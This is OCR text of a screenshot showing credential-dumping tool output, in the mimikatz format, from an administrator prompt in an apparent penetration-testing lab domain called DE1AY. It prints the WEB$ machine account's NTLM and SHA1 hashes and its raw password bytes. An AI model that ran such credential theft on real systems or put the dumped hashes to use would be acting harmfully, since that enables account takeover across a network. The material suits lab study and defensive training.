 管理员: 命令提示符
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB$
Domain            : DE1AY
Logon Server      : (null)
Logon Time        : 2020/3/4 13:43:24
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WEB$
* Domain   : DE1AY
* NTLM     : 01ad29e76541f46e60129e2fb3acfc5d
* SHA1     : cc35e8c71eca0a6c8a4bf9decef57be6de56fc8c
tspkg :
wdigest :
* Username : WEB$
* Domain   : DE1AY
* Password : f3 68 c1 2f 5c 2d 9b f9 51 df 2a 76 19 13 22 4a 23 3a 9e 8
d 45 eb 32 da c8 9b dd d3 51 3e 50 30 66 ea 40 bf 18 1e 6d 58 79 04 83 32 71 8d
c5 51 22 9e 7a 94 0c 35 25 3e ab 94 4a df 6a 58 89 87 47 6d 9b 0b 53 d1 c4 32 8b
fa ea c8 32 1d a8 f4 73 7e 84 58 55 22 59 aa ae 94 73 92 00 a0 14 54 44 ea 06 9
c 47 80 55 25 e8 49 24 83 de 39 53 4f 05 38 e7 cb 14 38 1e 66 c4 e8 4b 22 db 5a
f8 d5 46 e0 ef c7 c3 0a ff 2c b6 e1 d6 44 8a 67 04 76 ff fc cd 1e c0 79 44 05 73
54 d1 83 64 92 c8 30 db ad 0e e4 d1 e2 7e 3f 53 10 eb 87 5c 43 73 68 e0 e2 e7 c
4 e9 89 c8 b4 c0 60 f1 e1 96 90 66 c0 6c 41 f3 55 15 3d 86 c5 56 01 53 16 4f fd
b4 9d 2f 0b c7 17 97 41 60 22 ae 21 70 dd 4f 5c 3f 3c b0 68 5b 42 6e 1b 45 40 cb
90 0f 5a 9f 09 7c 77
kerberos :
* Username : web$
* Domain   : DE1AY.COM
* Password : f3 68 c1 2f 5c 2d 9b f9 51 df 2a 76 19 13 22 4a 23 3a 9e 8
d 45 eb 32 da c8 9b dd d3 51 3e 50 30 66 ea 40 bf 18 1e 6d 58 79 04 83 32 71 8d
c5 51 22 9e 7a 94 0c 35 25 3e ab 94 4a df 6a 58 89 87 47 6d 9b 0b 53 d1 c4 32 8b
fa ea c8 32 1d a8 f4 73 7e 84 58 55 22 59 aa ae 94 73 92 00 a0 14 54 44 ea 06 9
c 47 80 55 25 e8 49 24 83 de 39 53 4f 05 38 e7 cb 14 38 1e 66 c4 e8 4b 22 db 5a
f8 d5 46 e0 ef c7 c3 0a ff 2c b6 e1 d6 44 8a 67 04 76 ff fc cd 1e c0 79 44 05 73
54 d1 83 64 92 c8 30 db ad 0e e4 d1 e2 7e 3f 53 10 eb 87 5c 43 73 68 e0 e2 e7 c